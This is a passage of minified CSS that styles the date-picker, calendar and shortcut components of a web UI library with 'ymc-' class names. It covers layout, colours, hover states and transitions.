span{font-size:12px}.ymc-date-picker__date-panel-item.small .panel-body .quarter-list{line-height:20px}.ymc-date-picker__date-panel-item.daterange{border-left:1px solid #f0f3fa}.ymc-date-picker__date-panel-item.daterange:first-child{border-left:1px solid transparent}.ymc-date-picker__date-panel-item.daterange .panel-head .month,.ymc-date-picker__date-panel-item.daterange .panel-head .year{cursor:default}.ymc-date-picker__date-panel-item.daterange .panel-body .date-list{padding-bottom:0}.ymc-date-picker__date-panel-item .panel-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 12px;border-bottom:1px solid #f0f3fa;font-size:14px}.ymc-date-picker__date-panel-item .panel-head span{cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .margin{margin-right:8px}.ymc-date-picker__date-panel-item .panel-head .ymc-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon{color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .ymc-icon.forbidden,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quickprev.el-icon{color:#ebeef5;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-head .ymc-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon:not(.forbidden):hover{color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%;height:84px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li,.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:52px;border-radius:26px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body .month-list,.ymc-date-picker__date-panel-item .panel-body .year-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .month-list li,.ymc-date-picker__date-panel-item .panel-body .year-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:32px;border:none}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.in-range,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.early,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.early{background:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(var(--theme-color),.08)));background:linear-gradient(to right,transparent,rgba(var(--theme-color),.08))}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.after,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.after{background:-webkit-gradient(linear,left top,right top,from(rgba(var(--theme-color),.08)),to(transparent));background:linear-gradient(to right,rgba(var(--theme-color),.08),transparent)}.ymc-date-picker__date-panel-item .panel-body .month-list li span,.ymc-date-picker__date-panel-item .panel-body .year-list li span{border:1px solid transparent;width:100%;border-radius:16px;font-size:14px;line-height:32px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .month-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover,.ymc-date-picker__date-panel-item .panel-body .year-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.current,.ymc-date-picker__date-panel-item .panel-body .year-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.selected,.ymc-date-picker__date-panel-item .panel-body .year-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .month-list li span.disabled,.ymc-date-picker__date-panel-item .panel-body .year-list li span.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-date-picker__date-panel-item .panel-body .weekday-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;border-radius:50%;color:#303133;font-size:12px}.ymc-date-picker__date-panel-item .panel-body .date-list{overflow:hidden;margin:0;padding:0 16px 8px 16px}.ymc-date-picker__date-panel-item .panel-body .date-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:32px;height:32px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-left{border-radius:0 50% 50% 0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-right{border-radius:50% 0 0 50%;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-radius:50%;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{border-radius:0;color:#909399}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month{color:#c0c4cc;cursor:default}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month:not(.disabled):hover,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month:not(.disabled):hover{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-date-picker__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:44px;padding:0 12px;border-top:1px solid #f0f3fa}.ymc-date-picker__operation button{height:28px}.ymc-date-picker__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker__operation .confirm:hover{color:#fff}.ymc-date-picker__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker__switch{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__switch.placeholder{height:39px;border-bottom:1px solid #ebeef5;background-color:#fafcff}.ymc-date-picker__switch-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;border-top:2px solid transparent;border-bottom:1px solid #ebeef5;background-color:#fafcff;font-size:14px}.ymc-date-picker__switch-item:hover{color:var(--theme-color)}.ymc-date-picker__switch-item:not(:first-child){border-left:1px solid #ebeef5}.ymc-date-picker__switch-item.active{border-top:2px solid var(--theme-color);border-bottom:1px solid transparent;background-color:#fff;color:var(--theme-color)}.ymc-date-picker__popover{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;max-height:352px;margin-top:4px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-date-picker__popover.small{margin-top:2px!important;color:#303133}.ymc-date-picker-infinite-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker-infinite__outside_shortcut{margin-right:8px}.ymc-date-picker-infinite-tooltip__popover{padding:4px 8px!important;color:#303133!important;font-size:12px!important;line-height:20px!important}.ymc-date-picker-infinite__panel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker-infinite__panel .el-scrollbar__bar.is-vertical{width:8px}.ymc-date-picker-infinite__panel .el-scrollbar__thumb{background:rgba(33,35,41,.3)}.ymc-date-picker-infinite__panel ul{list-style:none}.ymc-date-picker-infinite__date-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12px 12px 4px}.ymc-date-picker-infinite__date-editor.bottom-border{padding-bottom:12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__date-editor__input{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:28px;padding:3px 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:20px}.ymc-date-picker-infinite__date-editor__input span{color:#606266}.ymc-date-picker-infinite__date-editor__input input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:80px;padding:0!important;border:0!important;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__date-editor__input input:active,.ymc-date-picker-infinite__date-editor__input input:focus,.ymc-date-picker-infinite__date-editor__input input:hover{border:none;outline:none}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty{color:#d0d3d9;cursor:pointer}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty:hover{color:#f53}.ymc-date-picker-infinite__date-editor__input.focus{border-color:var(--theme-color)}.ymc-date-picker-infinite__date-editor__input.error{border-color:#f53}.ymc-date-picker-infinite__date-editor__message{color:#f53;font-size:12px;line-height:20px}.ymc-date-picker-infinite__switch{padding:0 12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__switch .ymc-tab__content-empty,.ymc-date-picker-infinite__switch .ymc-tab__content-tab{border-color:transparent}.ymc-date-picker-infinite__row{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker-infinite__column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut{-ms-flex-negative:0;flex-shrink:0;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:104px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker-infinite__shortcut.full-width{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut li{padding:6px 12px;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-date-picker-infinite__shortcut li.active,.ymc-date-picker-infinite__shortcut li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker-infinite__calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:248px}.ymc-date-picker-infinite__month-selector-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px}.ymc-date-picker-infinite__month-selector-toolbar .ymc-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px!important}.ymc-date-picker-infinite__month-selector__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:8px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-date-picker-infinite__month-selector__dropdown .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quickprev.el-icon{margin-left:2px}.ymc-date-picker-infinite__month-selector__dropdown.down,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-date-picker-infinite__month-selector__next-prev-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons span,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon{cursor:pointer}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons span:hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day{position:relative;overflow:hidden}.ymc-date-picker-infinite__calendar-day-picker-locator{position:absolute;top:44px;right:0;bottom:0;left:0;overflow:hidden;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker-locator .el-scrollbar{overflow-x:hidden;height:100%}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .year-name{-webkit-box-sizing:border-box;box-sizing:border-box;margin:4px 12px;padding:6px 8px;font-weight:600}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px 0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;margin:4px 10px;padding:0}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;padding:5px 0;border:1px solid transparent;border-radius:32px;text-align:center;cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month:not(.disabled):hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month.disabled{color:#909399;cursor:not-allowed}.ymc-date-picker-infinite__calendar-day-picker-locator.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;padding:6px 12px;border-bottom:1px solid #f0f3fa;color:#606266;list-style:none;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list li{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.ymc-date-picker-infinite__calendar-day-picker__scroll-container{overflow-x:hidden;overflow-y:scroll;-webkit-box-sizing:border-box;box-sizing:border-box;height:256px!important;padding:4px 12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month-list{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px 0;width:224px;background:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month{position:absolute;top:0;left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .month-name{position:absolute;top:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:128px;padding:6px 8px;color:#303133;font-weight:600;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;width:32px;height:32px;padding:2px 0;font-size:12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after{z-index:-1;border:1px solid transparent;border-radius:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list 